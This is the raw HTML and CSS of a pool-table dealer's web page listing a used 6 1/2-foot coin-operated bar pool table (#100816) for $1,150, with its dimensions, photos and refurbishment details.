.sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.e4158-4 .sub-menu .x-anchor {font-size:1em;background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-4 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-4 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-4 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(255,255,255,0.73);}.e4158-4 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-4 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e8258-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e8258-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e8258-1.x-bar-outer-spacers:before,.e8258-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e8258-1.x-bar-space {font-size:16px;}.e8258-2.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-7.x-bar-container {flex-direction:column;justify-content:center;align-items:center;flex:1 0 auto;padding:2em 0px 8em 0px;background-color:transparent;}.e8258-3.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor {width:2.75em;height:2.75em;border-radius:100em;font-size:1em;background-color:rgb(255,255,255);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-8.x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e8258-3.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-8.x-anchor[class*="active"] {background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.e8258-3.x-anchor .x-graphic {margin:5px;}.e8258-8.x-anchor .x-graphic {margin:5px;}.e8258-3.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon {width:auto;font-size:1.25em;color:#3b5998;background-color:transparent;}.e8258-3.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-8.x-anchor .x-graphic-icon[class*="active"] {color:#3b5998;background-color:transparent;}.e8258-4.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-5.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-6.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-9.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-10.x-text {width:100%;margin:2em 0em 0em 0em;padding:0em;font-family:inherit;font-size:1.2em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-11.x-text {width:100%;margin:1em 0em 0em 0em;padding:0em;font-family:inherit;font-size:.8em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;color:rgba(0,0,0,1);background-color:transparent;}.e8258-4.x-text > :first-child {margin-top:0;}.e8258-5.x-text > :first-child {margin-top:0;}.e8258-6.x-text > :first-child {margin-top:0;}.e8258-9.x-text > :first-child {margin-top:0;}.e8258-10.x-text > :first-child {margin-top:0;}.e8258-11.x-text > :first-child {margin-top:0;}.e8258-4.x-text > :last-child {margin-bottom:0;}.e8258-5.x-text > :last-child {margin-bottom:0;}.e8258-6.x-text > :last-child {margin-bottom:0;}.e8258-9.x-text > :last-child {margin-bottom:0;}.e8258-10.x-text > :last-child {margin-bottom:0;}.e8258-11.x-text > :last-child {margin-bottom:0;}.e8258-1 a{color:unset;transition:375ms;}.e8258-1 a:hover{opacity:.2
}.li-h-blog{font-size:1.3em;}h1.li-h-blog{font-size:1.5em;line-height:1.2;margin-bottom:1em !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.pagination .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{margin:0px !important;}p{margin-top:15px;margin-bottom:0px;}footer.x-colophon.bottom{border-top:0px !important;background-size:101% 645.5% !important;}.x-btn{background:url(https://pool.jonknoll98.com/wp-content/uploads/2017/02/Untitled.svg) !important;text-shadow:none !important;border:none !important;}.carsellers-category-list.width-container.container{min-height:80vh !important;}.container.width-container{min-height:80vh !important;}.x-btn:hover{background:black !important;}.hero-unit{margin-top:0px !important;height:110px !important;}ul#menu-main > li > a,#EZ{font-weight:900;font-size:14px;color:black !important;}.good-bye{display:none !important;}ul#menu-main{margin-bottom:-25px;}.gal_images_ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;list-style:none;margin-left:-6px;margin-top:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;}.gal_images_ul > li:nth-child(n+11){display:none;}.search-filter-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-start;}.search-filter-results section{width:calc(50% - 4em);cursor:pointer;}@media(max-width:767px){.search-filter-results section{width:100%;}}.pagination{width:100%;margin-bottom:75px;}.dim{margin-top:0px !important;}.nav-previous{position:absolute;right:0px;}.pool_table_container{width:100%;}.resultss{text-align:left;width:100%;margin-top:0;margin-bottom:2em;}img.main_img_{min-width:100%;max-width:23.5vw;}@media screen and (max-width:720px){img.main_img_{max-width:61% !important;}}li.gal_image_li{width:calc(33.333% - 1em);}li.gal_image_li img{min-width:100%;}.searchandfilter ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.pool_table_posts{margin-bottom:4em;background:white;border-bottom:1px solid #dadada;padding-bottom:4em;transition:425ms ease;}.pool_table_link:hover{color:black;}.viewAllPhotos{margin-top:-2em;margin-bottom:1em;text-align:center;display:block;text-decoration:underline;font-style:italic;}.x-column.x-sm.x-1-2.right-half{background:white;padding:3%;-webkit-box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);box-shadow:1px 1px 7px -1px rgba(0,0,0,0.65);}.titles{font-weight:900;}a.prev-next.hidden-phone{font-weight:900;}.cboxPhoto{max-width:90vw !important;max-height:95vh !important;}@media (max-width:960px){.page-id-4 > .x-navbar-wrap{display:block !important;}.pool_table_posts{max-width:100vw !important;}.x-navbar-inner{min-height:0px !important;background:green !important;}.ubermenu-skin-vanilla .ubermenu-item-level-0 > .ubermenu-target{color:white !important;}.ubermenu-skin-vanilla.ubermenu-responsive-toggle{max-width:117% !important;width:117% !important;margin-left:-6% !important;}}div#comments{display:none;}.x-section,.pool_table_posts{background:#272727 !important;}.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span,.apct-testim-wrapper #template-1 .apct-testimonial-email,.apct-testim-wrapper #template-1 .apct-testimonial-pub-date,.apct-testim-wrapper #template-1 .apct-testimonial-company-name a,span.apct-testimonial-company-name,div.apct-testimonial-pub-date.date-format,.apct-testim-wrapper #template-1 .apct-testimonial-content,.apct-testim-wrapper #template-1 .apct-testimonial-content a{color:white !Important;}.x-column.x-sm.x-1-2.right-half{background:#272727 !important;box-shadow:none !important;}</style>
<!-- Google Analytics -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-92201102-3', 'auto');
    ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Roboto:700&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts /></head>

<body data-rsssl=1 class="post-template-default single single-post postid-7463 single-format-standard x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled x-child-theme-active pro-v3_2_3 cornerstone-v4_2_3">

  
  
  <div id="x-root" class="x-root" >

    
    <div id="x-site" class="x-site site" >

    

  <header class="x-masthead" role="banner" >

    
    

<div class="e4158-1 x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e4158-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e4158-1 x-bar-content">
      
<div class="e4158-2 x-bar-container" >

  
  
<a class="e4158-3 x-image" href="/home" >
  <img alt="Bar Pool Tables Logo" src="https://barpooltables.net/wp-content/uploads/2017/02/BarPoolTablesLogoNoJaggedEdge.png" width="1024" height="634" >
</a>
<ul class="e4158-4 x-menu x-menu-inline  x-hide-sm x-hide-xs" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" id="menu-item-277" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" id="menu-item-288" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" id="menu-item-287" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" id="menu-item-274" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" id="menu-item-301" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="#" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-top ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" id="menu-item-304" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" id="menu-item-303" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" id="menu-item-302" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" id="menu-item-341" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" id="menu-item-330" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" id="menu-item-56" >
<a class="e4158-4 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>
<a class="e4158-5 x-anchor x-anchor-toggle  x-hide-lg x-hide-md x-hide-xl" tabindex="0" data-x-toggle="1" data-x-toggleable="e4158-5" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<span class="x-toggle x-toggle-burger x-graphic-toggle" aria-hidden="true" >

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span>
</span>
          </div>

    
  
</a>

</div>
    </div>
  
</div>



    
  </header>


  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-7463" class="post-7463 post type-post status-publish format-standard has-post-thumbnail hentry category-6-12 tag-for-sale">
<style>
	.answer {
		font-weight:400;
	}
</style>
  <div class="car-listings-page" class="entry-content content">
		<div class="postss">
		<div class="x-column x-sm x-1-2 pool_table_posts" style="border-bottom:0px !important;" class="grow">
			<!-- <h3 class="table_pictures">Pictures of the Table</h3> -->
									<a  href="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0157.jpg" alt="">
							<img class="main_img_" src="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0157.jpg" alt="" />
						</a>
								<p style="text-align: center;">(Click on a piture to see it larger)</p>
									    <ul class="gal_images_ul">
					        				            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0155.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0155.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0143.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0143.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0149.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0149.jpg" alt="" />
					                <p></p>
								</a>
							</li>
											            <li class="gal_image_li">
				            	<a href="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0154.jpg" target="blank" alt="">
				                    <img class="gal_image_li_img" src="https://barpooltables.net/wp-content/uploads/2017/03/IMG_0154.jpg" alt="" />
					                <p></p>
								</a>
							</li>
													</ul>
							</div>
		<div class="x-column x-sm x-1-2 right-half">
		<!-- <h3 class="table_detials">Table Resteration Detials</h3> -->
			<!-- <p class="titles">Table Number</p> -->
			<h1 class="li-h-blog" style="font-size:2em">Table #100816</h1>
			<h2 class="li-h-blog" >Table Number: <span class="answer">Used coin operated pool table <br> Table #100816</span></h2>
			<br>
			<h2 class="titles li-h-blog">Table Size: <span class="answer">6 1/2'</span></h2>
			<br>
						<h2 class="titles li-h-blog">Overall Table Dimensions:</h2>
			<ul>
								<li>Length: 88"</li>
				<li>Width: 49"</li>
				<li>Depth: 18"</li>
				<li>Room Size: 15.5' by 12.5'  </li>
			</ul>
			<span style="margin-top:-1em;display:block"><i>*Room Size assumes that you are using a 57" pool que</</span>
			<br>
			<br>
			<h2 class="li-h-blog">Price: <span class="answer">$1,150
</span></h2>
								<br>
				<h2 class="li-h-blog">Tasks Completed</h2>
				<ul class="table_specs_ul">
											<li class="table_specs">New Championship Mercury Ultra Tournament Green Cloth|New Pocket Liners and Gully Boots|New Locks throughout|New Penguin (Wood and Rubber) rails (Retails $165)|New coin mechanism set to receive 4 quarters|Some minor repaired chips and scratches</li>
											<li class="table_specs">but still looks great.</li>
									</ul>
						</div>
		</div>
	</div>
</article>        
      
    </div>

          
    
  </div>


    

  <footer class="x-colophon" role="contentinfo" >

    
    

<div class="e8258-1 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e8258-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}" >

    
      <div class="e8258-1 x-bar-content">
      
<div class="e8258-2 x-bar-container  x-hide-md x-hide-sm x-hide-xs" >

  
  
<a class="e8258-3 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-4 x-text" >
  Phone: <a href="tel:+1-704-989-6873"><strong>(704) 989-6873</strong></a> | Email: <a href="mailto:randy@barpooltables.net"><strong>randy@barpooltables.net</strong></a></div>

<div class="e8258-5 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-6 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>

<div class="e8258-7 x-bar-container  x-hide-lg x-hide-xl" >

  
  
<a class="e8258-8 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/Bar-Pool-Tables-1763995513815130/?hc_ref=SEARCH&amp;fref=nf" target="_blank" >

  
  <div class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;" ></i>

</span>
          </div>

    
  
</a>

<div class="e8258-9 x-text" >
  <p>Phone: <strong><a href="tel:+1-847-372-847">847-372-8477</a></strong></p>
<p>Email: <strong><a href="mailto:Randy@barpooltables.net">Randy@barpooltables.net</a></strong></p></div>

<div class="e8258-10 x-text" >
  Website by <a href="https://highimpact.design/?BPT" target="blank">High Impact Designs, LLC</a></div>

<div class="e8258-11 x-text" >
  <a href="/wp-admin">Admin Login</a></div>

</div>
    </div>
  
</div>



    
  </footer>


<div id="e4158-5-off-canvas" class="e4158-5 x-off-canvas x-off-canvas-right  x-hide-lg x-hide-md x-hide-xl" role="dialog" tabindex="-1" data-x-toggleable="e4158-5" aria-hidden="true" aria-label="Off Canvas" >

  <span class="x-off-canvas-bg"></span>

  <button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content" >
    <span>&times;</span>
  </button>

  <div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content" >
    <ul class="e4158-5 x-menu x-menu-collapsed" ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-277" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-0" data-x-toggle="collapse" data-x-toggleable="e4158-5-0" aria-controls="x-menu-collapsed-list-e4158-5-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >INVENTORY</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-0" data-x-toggleable="e4158-5-0" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/inventory/8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4158-5-1" data-x-toggle="collapse" data-x-toggleable="e4158-5-1" aria-controls="x-menu-collapsed-list-e4158-5-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >SOLD TABLES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
<ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4158-5-1" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4158-5-1" data-x-toggleable="e4158-5-1" data-x-toggle-collapse="1" ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-6-12-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 6 1/2&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
